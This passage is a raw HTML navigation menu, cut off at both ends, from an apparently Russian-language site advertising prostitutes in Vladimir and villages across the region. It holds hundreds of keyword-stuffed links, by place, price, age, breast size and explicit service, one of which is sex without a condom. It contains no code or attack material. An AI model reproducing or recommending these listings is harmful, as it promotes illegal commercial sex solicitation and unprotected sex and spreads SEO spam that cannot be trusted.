href="https://vladimir33.top/adresa-individualok-vorobyovka.html" class="menu-link">Адреса индивидуалок Воробьёвка</a></li><li class="page_item page-item-567 menu-item"><a href="https://vladimir33.top/adresa-individualok-dobrynskogo.html" class="menu-link">Адреса индивидуалок Добрынского</a></li><li class="page_item page-item-677 menu-item"><a href="https://vladimir33.top/adresa-individualok-zolotkovo.html" class="menu-link">Адреса индивидуалок Золотково</a></li><li class="page_item page-item-592 menu-item"><a href="https://vladimir33.top/adresa-individualok-kovardicy.html" class="menu-link">Адреса индивидуалок Ковардицы</a></li><li class="page_item page-item-808 menu-item"><a href="https://vladimir33.top/adresa-individualok-krasnogo-zarechya.html" class="menu-link">Адреса индивидуалок Красного Заречья</a></li><li class="page_item page-item-602 menu-item"><a href="https://vladimir33.top/adresa-individualok-lipna.html" class="menu-link">Адреса индивидуалок Липна</a></li><li class="page_item page-item-603 menu-item"><a href="https://vladimir33.top/adresa-individualok-luknovo.html" class="menu-link">Адреса индивидуалок Лукново</a></li><li class="page_item page-item-616 menu-item"><a href="https://vladimir33.top/adresa-individualok-nebyloe.html" class="menu-link">Адреса индивидуалок Небылое</a></li><li class="page_item page-item-627 menu-item"><a href="https://vladimir33.top/adresa-individualok-orlovo.html" class="menu-link">Адреса индивидуалок Орлово</a></li><li class="page_item page-item-844 menu-item"><a href="https://vladimir33.top/adresa-individualok-petrokovo.html" class="menu-link">Адреса индивидуалок Петроково</a></li><li class="page_item page-item-848 menu-item"><a href="https://vladimir33.top/adresa-individualok-prudishhi.html" class="menu-link">Адреса индивидуалок Прудищи</a></li><li class="page_item page-item-642 menu-item"><a href="https://vladimir33.top/adresa-individualok-razdolya.html" class="menu-link">Адреса индивидуалок Раздолья</a></li><li class="page_item page-item-746 menu-item"><a href="https://vladimir33.top/adresa-individualok-saryevo.html" class="menu-link">Адреса индивидуалок Сарыево</a></li><li class="page_item page-item-663 menu-item"><a href="https://vladimir33.top/adresa-individualok-tyurmerovki.html" class="menu-link">Адреса индивидуалок Тюрмеровки</a></li><li class="page_item page-item-571 menu-item"><a href="https://vladimir33.top/adresa-individualok-entuziasta.html" class="menu-link">Адреса индивидуалок Энтузиаста</a></li><li class="page_item page-item-884 menu-item"><a href="https://vladimir33.top/analnye-prostitutki-vladimir.html" class="menu-link">Анальные проститутки Владимир</a></li><li class="page_item page-item-685 menu-item"><a href="https://vladimir33.top/ankety-individualok-bogoslovo.html" class="menu-link">Анкеты индивидуалок Богослово</a></li><li class="page_item page-item-690 menu-item"><a href="https://vladimir33.top/ankety-individualok-bolshoe-karinskoe.html" class="menu-link">Анкеты индивидуалок Большое Каринское</a></li><li class="page_item page-item-552 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-barsovo.html" class="menu-link">Анкеты индивидуалок в Барсово</a></li><li class="page_item page-item-693 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-brutovo.html" class="menu-link">Анкеты индивидуалок в Брутово</a></li><li class="page_item page-item-485 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link">Анкеты индивидуалок в Гороховце</a></li><li class="page_item page-item-794 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-grigorevo.html" class="menu-link">Анкеты индивидуалок в Григорьево</a></li><li class="page_item page-item-786 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-dubasovo.html" class="menu-link">Анкеты индивидуалок в Дубасово</a></li><li class="page_item page-item-864 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-undolskom.html" class="menu-link">Анкеты индивидуалок в Ундольском</a></li><li class="page_item page-item-767 menu-item"><a href="https://vladimir33.top/ankety-individualok-ves.html" class="menu-link">Анкеты индивидуалок Весь</a></li><li class="page_item page-item-868 menu-item"><a href="https://vladimir33.top/ankety-individualok-vishnyovogo.html" class="menu-link">Анкеты индивидуалок Вишнёвого</a></li><li class="page_item page-item-700 menu-item"><a href="https://vladimir33.top/ankety-individualok-dolbino.html" class="menu-link">Анкеты индивидуалок Долбино</a></li><li class="page_item page-item-800 menu-item"><a href="https://vladimir33.top/ankety-individualok-kononovo.html" class="menu-link">Анкеты индивидуалок Кононово</a></li><li class="page_item page-item-821 menu-item"><a href="https://vladimir33.top/ankety-individualok-lobkovo.html" class="menu-link">Анкеты индивидуалок Лобково</a></li><li class="page_item page-item-830 menu-item"><a href="https://vladimir33.top/ankety-individualok-mirnyj.html" class="menu-link">Анкеты индивидуалок Мирный</a></li><li class="page_item page-item-637 menu-item"><a href="https://vladimir33.top/ankety-individualok-poreckogo.html" class="menu-link">Анкеты индивидуалок Порецкого</a></li><li class="page_item page-item-744 menu-item"><a href="https://vladimir33.top/ankety-individualok-priozyornogo.html" class="menu-link">Анкеты индивидуалок Приозёрного</a></li><li class="page_item page-item-749 menu-item"><a href="https://vladimir33.top/ankety-individualok-sergievyx-gorok.html" class="menu-link">Анкеты индивидуалок Сергиевых-Горок</a></li><li class="page_item page-item-859 menu-item"><a href="https://vladimir33.top/ankety-individualok-stanki.html" class="menu-link">Анкеты индивидуалок Станки</a></li><li class="page_item page-item-760 menu-item"><a href="https://vladimir33.top/ankety-individualok-tasinskij-bor.html" class="menu-link">Анкеты индивидуалок Тасинский Бор</a></li><li class="page_item page-item-885 menu-item"><a href="https://vladimir33.top/ankety-prostitutok-vladimira.html" class="menu-link">Анкеты проституток Владимира</a></li><li class="page_item page-item-977 menu-item"><a href="https://vladimir33.top/vip-prostitutki-vladimir.html" class="menu-link">Вип проститутки Владимир</a></li><li class="page_item page-item-978 menu-item"><a href="https://vladimir33.top/vyzvat-putanu-vo-vladimire.html" class="menu-link">Вызвать путану во Владимире</a></li><li class="page_item page-item-484 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link">Где снять индивидуалку Александров</a></li><li class="page_item page-item-544 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-andreevo.html" class="menu-link">Где снять индивидуалку Андреево</a></li><li class="page_item page-item-778 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-afanasovo.html" class="menu-link">Где снять индивидуалку Афанасово</a></li><li class="page_item page-item-805 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-krasnom-mayake.html" class="menu-link">Где снять индивидуалку в Красном Маяке</a></li><li class="page_item page-item-838 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-papulino.html" class="menu-link">Где снять индивидуалку в Папулино</a></li><li class="page_item page-item-631 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-pekshe.html" class="menu-link">Где снять индивидуалку в Пекше</a></li><li class="page_item page-item-739 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-perelozhnikovo.html" class="menu-link">Где снять индивидуалку в Переложниково</a></li><li class="page_item page-item-639 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-posyolke-imeni-karla-marksa.html" class="menu-link">Где снять индивидуалку в Посёлке имени Карла Маркса</a></li><li class="page_item page-item-665 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-vashutino.html" class="menu-link">Где снять индивидуалку Вашутино</a></li><li class="page_item page-item-873 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-voyutino.html" class="menu-link">Где снять индивидуалку Воютино</a></li><li class="page_item page-item-790 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-galkino.html" class="menu-link">Где снять индивидуалку Галкино</a></li><li class="page_item page-item-711 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-glubokovo.html" class="menu-link">Где снять индивидуалку Глубоково</a></li><li class="page_item page-item-793 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-gorodishha.html" class="menu-link">Где снять индивидуалку Городища</a></li><li class="page_item page-item-742 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-kirova.html" class="menu-link">Где снять индивидуалку Посёлок имени Кирова</a></li><li class="page_item page-item-846 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-krasina.html" class="menu-link">Где снять индивидуалку Посёлок имени Красина</a></li><li class="page_item page-item-654 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sokola.html" class="menu-link">Где снять индивидуалку Сокола</a></li><li class="page_item page-item-500 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link">Где снять индивидуалку Судогда</a></li><li class="page_item page-item-860 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-suxodol.html" class="menu-link">Где снять индивидуалку Суходол</a></li><li class="page_item page-item-661 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-centralnyj.html" class="menu-link">Где снять индивидуалку Центральный</a></li><li class="page_item page-item-891 menu-item"><a href="https://vladimir33.top/gde-stoyat-individualki-vladimir.html" class="menu-link">Где стоят индивидуалки Владимир</a></li><li class="page_item page-item-19 menu-item"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города</a></li><li class="page_item page-item-889 menu-item"><a href="https://vladimir33.top/devushki-putany-vladimira.html" class="menu-link">Девушки путаны Владимира</a></li><li class="page_item page-item-680 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arefino.html" class="menu-link">Дешевые индивидуалки Арефино</a></li><li class="page_item page-item-547 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arsaki.html" class="menu-link">Дешевые индивидуалки Арсаки</a></li><li class="page_item page-item-782 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskogo-gorodishha.html" class="menu-link">Дешевые индивидуалки Барского-Городища</a></li><li class="page_item page-item-551 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskoe-tatarovo.html" class="menu-link">Дешевые индивидуалки Барское-Татарово</a></li><li class="page_item page-item-683 menu-item"><a href="https://vladimir33.top/deshevye-individualki-belyanicyno.html" class="menu-link">Дешевые индивидуалки Беляницыно</a></li><li class="page_item page-item-557 menu-item"><a href="https://vladimir33.top/deshevye-individualki-bogolyubovo.html" class="menu-link">Дешевые индивидуалки Боголюбово</a></li><li class="page_item page-item-686 menu-item"><a href="https://vladimir33.top/deshevye-individualki-boldino.html" class="menu-link">Дешевые индивидуалки Болдино</a></li><li class="page_item page-item-694 menu-item"><a href="https://vladimir33.top/deshevye-individualki-butorlino.html" class="menu-link">Дешевые индивидуалки Буторлино</a></li><li class="page_item page-item-692 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovo.html" class="menu-link">Дешевые индивидуалки в Борисово</a></li><li class="page_item page-item-784 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovskom.html" class="menu-link">Дешевые индивидуалки в Борисовском</a></li><li class="page_item page-item-559 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-bulatnikovo.html" class="menu-link">Дешевые индивидуалки в Булатниково</a></li><li class="page_item page-item-768 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-volkovojno.html" class="menu-link">Дешевые индивидуалки в Волковойно</a></li><li class="page_item page-item-710 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-gatixe.html" class="menu-link">Дешевые индивидуалки в Гатихе</a></li><li class="page_item page-item-797 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-kochergino.html" class="menu-link">Дешевые индивидуалки в Кочергино</a></li><li class="page_item page-item-597 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-krasnogvardejskom.html" class="menu-link">Дешевые индивидуалки в Красногвардейском</a></li><li class="page_item page-item-831 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-mishinom.html" class="menu-link">Дешевые индивидуалки в Мишином</a></li><li class="page_item page-item-494 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link">Дешевые индивидуалки в Муроме</a></li><li class="page_item page-item-840 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-penkino.html" class="menu-link">Дешевые индивидуалки в Пенкино</a></li><li class="page_item page-item-861 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-svetlom.html" class="menu-link">Дешевые индивидуалки в Светлом</a></li><li class="page_item page-item-757 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-starom-perepechino.html" class="menu-link">Дешевые индивидуалки в Старом Перепечино</a></li><li class="page_item page-item-574 menu-item"><a href="https://vladimir33.top/deshevye-individualki-galic.html" class="menu-link">Дешевые индивидуалки Галиц</a></li><li class="page_item page-item-713 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorki.html" class="menu-link">Дешевые индивидуалки Горки</a></li><li class="page_item page-item-578 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorodishh.html" class="menu-link">Дешевые индивидуалки Городищ</a></li><li class="page_item page-item-705 menu-item"><a href="https://vladimir33.top/deshevye-individualki-elkino.html" class="menu-link">Дешевые индивидуалки Елькино</a></li><li class="page_item page-item-706 menu-item"><a href="https://vladimir33.top/deshevye-individualki-erofeevo.html" class="menu-link">Дешевые индивидуалки Ерофеево</a></li><li class="page_item page-item-704 menu-item"><a href="https://vladimir33.top/deshevye-individualki-efremovo.html" class="menu-link">Дешевые индивидуалки Ефремово</a></li><li class="page_item page-item-720 menu-item"><a href="https://vladimir33.top/deshevye-individualki-iskra.html" class="menu-link">Дешевые индивидуалки Искра</a></li><li class="page_item page-item-491 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link">Дешевые индивидуалки Коврова</a></li><li class="page_item page-item-590 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kosteryovo.html" class="menu-link">Дешевые индивидуалки Костерёво</a></li><li class="page_item page-item-595 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krasnyj-oktyabr.html" class="menu-link">Дешевые индивидуалки Красный Октябрь</a></li><li class="page_item page-item-809 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krestnikovo.html" class="menu-link">Дешевые индивидуалки Крестниково</a></li><li class="page_item page-item-813 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kupreevo.html" class="menu-link">Дешевые индивидуалки Купреево</a></li><li class="page_item page-item-600 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lavrovo.html" class="menu-link">Дешевые индивидуалки Лаврово</a></li><li class="page_item page-item-819 menu-item"><a href="https://vladimir33.top/deshevye-individualki-levinogo.html" class="menu-link">Дешевые индивидуалки Левиного</a></li><li class="page_item page-item-729 menu-item"><a href="https://vladimir33.top/deshevye-individualki-leonovo.html" class="menu-link">Дешевые индивидуалки Леоново</a></li><li class="page_item page-item-820 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lizunovo.html" class="menu-link">Дешевые индивидуалки Лизуново</a></li><li class="page_item page-item-730 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lisavy.html" class="menu-link">Дешевые индивидуалки Лисавы</a></li><li class="page_item page-item-733 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melezhi.html" class="menu-link">Дешевые индивидуалки Мележи</a></li><li class="page_item page-item-493 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link">Дешевые индивидуалки Меленок</a></li><li class="page_item page-item-615 menu-item"><a href="https://vladimir33.top/deshevye-individualki-nagornogo.html" class="menu-link">Дешевые индивидуалки Нагорного</a></li><li class="page_item page-item-835 menu-item"><a href="https://vladimir33.top/deshevye-individualki-obashevo.html" class="menu-link">Дешевые индивидуалки Обашево</a></li><li class="page_item page-item-497 menu-item"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link">Дешевые индивидуалки Радужный</a></li><li class="page_item page-item-850 menu-item"><a href="https://vladimir33.top/deshevye-individualki-selino.html" class="menu-link">Дешевые индивидуалки Селино</a></li><li class="page_item page-item-651 menu-item"><a href="https://vladimir33.top/deshevye-individualki-snovicy.html" class="menu-link">Дешевые индивидуалки Сновицы</a></li><li class="page_item page-item-653 menu-item"><a href="https://vladimir33.top/deshevye-individualki-sodyshka.html" class="menu-link">Дешевые индивидуалки Содышка</a></li><li class="page_item page-item-755 menu-item"><a href="https://vladimir33.top/deshevye-individualki-spasskoe-gorodishhe.html" class="menu-link">Дешевые индивидуалки Спасское-Городище</a></li><li class="page_item page-item-499 menu-item"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link">Дешевые индивидуалки Струнино</a></li><li class="page_item page-item-501 menu-item"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link">Дешевые индивидуалки Суздаль</a></li><li class="page_item page-item-660 menu-item"><a href="https://vladimir33.top/deshevye-individualki-truda.html" class="menu-link">Дешевые индивидуалки Труда</a></li><li class="page_item page-item-561 menu-item"><a href="https://vladimir33.top/deshevye-individualki-chaadaevo.html" class="menu-link">Дешевые индивидуалки Чаадаево</a></li><li class="page_item page-item-888 menu-item"><a href="https://vladimir33.top/deshevye-putany-vladimira.html" class="menu-link">Дешевые путаны Владимира</a></li><li class="page_item page-item-982 menu-item"><a href="https://vladimir33.top/dosug-vladimir-putany.html" class="menu-link">Досуг Владимир путаны</a></li><li class="page_item page-item-979 menu-item"><a href="https://vladimir33.top/zakazat-putanu-vladimira.html" class="menu-link">Заказать путану Владимира</a></li><li class="page_item page-item-1091 menu-item"><a href="https://vladimir33.top/znakomstva.html" class="menu-link">Знакомства</a></li><li class="page_item page-item-1073 menu-item"><a href="https://vladimir33.top/zrelye-prostitutki-vo-vladimire.html" class="menu-link">Зрелые проститутки во Владимире</a></li><li class="page_item page-item-983 menu-item"><a href="https://vladimir33.top/individualki-3000-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки 3000 рублей в час во Владимире</a></li><li class="page_item page-item-893 menu-item"><a href="https://vladimir33.top/individualki-abbakumovo.html" class="menu-link">Индивидуалки Аббакумово</a></li><li class="page_item page-item-546 menu-item"><a href="https://vladimir33.top/individualki-anopino.html" class="menu-link">Индивидуалки Анопино</a></li><li class="page_item page-item-549 menu-item"><a href="https://vladimir33.top/individualki-balakirevo.html" class="menu-link">Индивидуалки Балакирево</a></li><li class="page_item page-item-554 menu-item"><a href="https://vladimir33.top/individualki-beg.html" class="menu-link">Индивидуалки Бег</a></li><li class="page_item page-item-553 menu-item"><a href="https://vladimir33.top/individualki-v-bavlenax.html" class="menu-link">Индивидуалки в Бавленах</a></li><li class="page_item page-item-558 menu-item"><a href="https://vladimir33.top/individualki-v-bolshom-kuzminskom.html" class="menu-link">Индивидуалки в Большом Кузьминском</a></li><li class="page_item page-item-875 menu-item"><a href="https://vladimir33.top/individualki-v-zherexovo.html" class="menu-link">Индивидуалки в Жерехово</a></li><li class="page_item page-item-583 menu-item"><a href="https://vladimir33.top/individualki-v-ivanovo.html" class="menu-link">Индивидуалки в Иваново</a></li><li class="page_item page-item-724 menu-item"><a href="https://vladimir33.top/individualki-v-klementevo.html" class="menu-link">Индивидуалки в Клементьево</a></li><li class="page_item page-item-804 menu-item"><a href="https://vladimir33.top/individualki-v-krasnom-kuste.html" class="menu-link">Индивидуалки в Красном Кусте</a></li><li class="page_item page-item-810 menu-item"><a href="https://vladimir33.top/individualki-v-krutovo.html" class="menu-link">Индивидуалки в Крутово</a></li><li class="page_item page-item-822 menu-item"><a href="https://vladimir33.top/individualki-v-lopatnicax.html" class="menu-link">Индивидуалки в Лопатницах</a></li><li class="page_item page-item-852 menu-item"><a href="https://vladimir33.top/individualki-v-semyonovskom-krasnom.html" class="menu-link">Индивидуалки в Семёновском-Красном</a></li><li class="page_item page-item-652 menu-item"><a href="https://vladimir33.top/individualki-v-sobinskom-rajone.html" class="menu-link">Индивидуалки в Собинском районе</a></li><li class="page_item page-item-758 menu-item"><a href="https://vladimir33.top/individualki-v-talanovo.html" class="menu-link">Индивидуалки в Таланово</a></li><li class="page_item page-item-662 menu-item"><a href="https://vladimir33.top/individualki-v-turgenevo.html" class="menu-link">Индивидуалки в Тургенево</a></li><li class="page_item page-item-907 menu-item"><a href="https://vladimir33.top/individualki-vilki.html" class="menu-link">Индивидуалки Вилки</a></li><li class="page_item page-item-909 menu-item"><a href="https://vladimir33.top/individualki-vladimir-2022.html" class="menu-link">Индивидуалки Владимир 2022</a></li><li class="page_item page-item-908 menu-item"><a href="https://vladimir33.top/individualki-vladimir-27-let.html" class="menu-link">Индивидуалки Владимир 27 лет</a></li><li class="page_item page-item-1002 menu-item"><a href="https://vladimir33.top/individualki-vladimir-video.html" class="menu-link">Индивидуалки Владимир видео</a></li><li class="page_item page-item-993 menu-item"><a href="https://vladimir33.top/individualki-vladimir-okonchanie-vnutr.html" class="menu-link">Индивидуалки Владимир окончание внутрь</a></li><li class="page_item page-item-994 menu-item"><a href="https://vladimir33.top/individualki-vladimir-postarshe.html" class="menu-link">Индивидуалки Владимир постарше</a></li><li class="page_item page-item-995 menu-item"><a href="https://vladimir33.top/individualki-vladimir-realnoe-foto.html" class="menu-link">Индивидуалки Владимир реальное фото</a></li><li class="page_item page-item-917 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-2-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 2 размером груди</a></li><li class="page_item page-item-996 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-5-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 5 размером груди</a></li><li class="page_item page-item-997 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-8-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 8 размером груди</a></li><li class="page_item page-item-998 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-anilingus.html" class="menu-link">Индивидуалки Владимир с услугой анилингус</a></li><li class="page_item page-item-1001 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-zolotoj-dozhd.html" class="menu-link">Индивидуалки Владимир с услугой золотой дождь</a></li><li class="page_item page-item-999 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-massazh.html" class="menu-link">Индивидуалки Владимир с услугой массаж</a></li><li class="page_item page-item-918 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-rabynya.html" class="menu-link">Индивидуалки Владимир с услугой рабыня</a></li><li class="page_item page-item-1000 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-strapon.html" class="menu-link">Индивидуалки Владимир с услугой страпон</a></li><li class="page_item page-item-992 menu-item"><a href="https://vladimir33.top/individualki-vladimir-chastnye-obyavleniya.html" class="menu-link">Индивидуалки Владимир частные объявления</a></li><li class="page_item page-item-910 menu-item"><a href="https://vladimir33.top/individualki-vladimira-20-let.html" class="menu-link">Индивидуалки Владимира 20 лет</a></li><li class="page_item page-item-911 menu-item"><a href="https://vladimir33.top/individualki-vladimira-22-goda.html" class="menu-link">Индивидуалки Владимира 22 года</a></li><li class="page_item page-item-912 menu-item"><a href="https://vladimir33.top/individualki-vladimira-25-let.html" class="menu-link">Индивидуалки Владимира 25 лет</a></li><li class="page_item page-item-986 menu-item"><a href="https://vladimir33.top/individualki-vladimira-26-let.html" class="menu-link">Индивидуалки Владимира 26 лет</a></li><li class="page_item page-item-913 menu-item"><a href="https://vladimir33.top/individualki-vladimira-30-35-let.html" class="menu-link">Индивидуалки Владимира 30-35 лет</a></li><li class="page_item page-item-987 menu-item"><a href="https://vladimir33.top/individualki-vladimira-35-50-let.html" class="menu-link">Индивидуалки Владимира 35-50 лет</a></li><li class="page_item page-item-914 menu-item"><a href="https://vladimir33.top/individualki-vladimira-37-let.html" class="menu-link">Индивидуалки Владимира 37 лет</a></li><li class="page_item page-item-988 menu-item"><a href="https://vladimir33.top/individualki-vladimira-40-let.html" class="menu-link">Индивидуалки Владимира 40 лет</a></li><li class="page_item page-item-989 menu-item"><a href="https://vladimir33.top/individualki-vladimira-47-let.html" class="menu-link">Индивидуалки Владимира 47 лет</a></li><li class="page_item page-item-990 menu-item"><a href="https://vladimir33.top/individualki-vladimira-onlajn.html" class="menu-link">Индивидуалки Владимира онлайн</a></li><li class="page_item page-item-915 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-bez-prezervativa.html" class="menu-link">Индивидуалки Владимира с услугой без презерватива</a></li><li class="page_item page-item-916 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-dvojnoe-proniknovenie.html" class="menu-link">Индивидуалки Владимира с услугой двойное проникновение</a></li><li class="page_item page-item-991 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-striptiz.html" class="menu-link">Индивидуалки Владимира с услугой стриптиз</a></li><li class="page_item page-item-1003 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-50-55-let.html" class="menu-link">Индивидуалки во Владимире 50-55 лет</a></li><li class="page_item page-item-1007 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-zapadnyj-okrug.html" class="menu-link">Индивидуалки во Владимире Западный округ</a></li><li class="page_item page-item-1005 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-kopro.html" class="menu-link">Индивидуалки во Владимире копро</a></li><li class="page_item page-item-892 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-7-razmerom-grudi.html" class="menu-link">Индивидуалки во Владимире с 7 размером груди</a></li><li class="page_item page-item-919 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-bolshoj-grudyu.html" class="menu-link">Индивидуалки во Владимире с большой грудью</a></li><li class="page_item page-item-920 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-vetka-sakury.html" class="menu-link">Индивидуалки во Владимире с услугой ветка сакуры</a></li><li class="page_item page-item-921 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-zhmzh.html" class="menu-link">Индивидуалки во Владимире с услугой жмж</a></li><li class="page_item page-item-1006 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-kuni.html" class="menu-link">Индивидуалки во Владимире с услугой куни</a></li><li class="page_item page-item-1004 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-fisting.html" class="menu-link">Индивидуалки во Владимире фистинг</a></li><li class="page_item page-item-668 menu-item"><a href="https://vladimir33.top/individualki-volginskogo.html" class="menu-link">Индивидуалки Вольгинского</a></li><li class="page_item page-item-556 current-menu-item menu-item current-menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-bereznikax.html" class="menu-link">Индивидуалки выезд в Березниках</a></li><li class="page_item page-item-799 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kondryaevo.html" class="menu-link">Индивидуалки выезд в Кондряево</a></li><li class="page_item page-item-812 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kulakax.html" class="menu-link">Индивидуалки выезд в Кулаках</a></li><li class="page_item page-item-599 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kurlovo.html" class="menu-link">Индивидуалки выезд в Курлово</a></li><li class="page_item page-item-605 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-malygino.html" class="menu-link">Индивидуалки выезд в Малыгино</a></li><li class="page_item page-item-664 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-urshelskom.html" class="menu-link">Индивидуалки выезд в Уршельском</a></li><li class="page_item page-item-751 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-shevinskoj.html" class="menu-link">Индивидуалки выезд в Шевинской</a></li><li class="page_item page-item-865 menu-item"><a href="https://vladimir33.top/individualki-vyezd-vasilevka.html" class="menu-link">Индивидуалки выезд Васильевка</a></li><li class="page_item page-item-801 menu-item"><a href="https://vladimir33.top/individualki-vyezd-konyaevo.html" class="menu-link">Индивидуалки выезд Коняево</a></li><li class="page_item page-item-598 menu-item"><a href="https://vladimir33.top/individualki-vyezd-kurilovo.html" class="menu-link">Индивидуалки выезд Курилово</a></li><li class="page_item page-item-606 menu-item"><a href="https://vladimir33.top/individualki-vyezd-malyshevo.html" class="menu-link">Индивидуалки выезд Малышево</a></li><li class="page_item page-item-620 menu-item"><a href="https://vladimir33.top/individualki-vyezd-novyj-byt.html" class="menu-link">Индивидуалки выезд Новый Быт</a></li><li class="page_item page-item-628 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pakino.html" class="menu-link">Индивидуалки выезд Пакино</a></li><li class="page_item page-item-634 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pestenkino.html" class="menu-link">Индивидуалки выезд Пестенькино</a></li><li class="page_item page-item-643 menu-item"><a href="https://vladimir33.top/individualki-vyezd-rozhdestvena.html" class="menu-link">Индивидуалки выезд Рождествена</a></li><li class="page_item page-item-745 menu-item"><a href="https://vladimir33.top/individualki-vyezd-sannikovo.html" class="menu-link">Индивидуалки выезд Санниково</a></li><li class="page_item page-item-753 menu-item"><a href="https://vladimir33.top/individualki-vyezd-smolino.html" class="menu-link">Индивидуалки выезд Смолино</a></li><li class="page_item page-item-655 menu-item"><a href="https://vladimir33.top/individualki-vyezd-starogo-dvora.html" class="menu-link">Индивидуалки выезд Старого Двора</a></li><li class="page_item page-item-572 menu-item"><a href="https://vladimir33.top/individualki-vyezd-fyodorovskoe.html" class="menu-link">Индивидуалки выезд Фёдоровское</a></li><li class="page_item page-item-697 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chersevo.html" class="menu-link">Индивидуалки выезд Черсево</a></li><li class="page_item page-item-563 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chudinovo.html" class="menu-link">Индивидуалки выезд Чудиново</a></li><li class="page_item page-item-671 menu-item"><a href="https://vladimir33.top/individualki-vyatkino.html" class="menu-link">Индивидуалки Вяткино</a></li><li class="page_item page-item-715 menu-item"><a href="https://vladimir33.top/individualki-grishino.html" class="menu-link">Индивидуалки Гришино</a></li><li class="page_item page-item-894 menu-item"><a href="https://vladimir33.top/individualki-do-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки до 1500 рублей в час во Владимире</a></li><li class="page_item page-item-895 menu-item"><a href="https://vladimir33.top/individualki-dobroe.html" class="menu-link">Индивидуалки Доброе</a></li><li class="page_item page-item-789 menu-item"><a 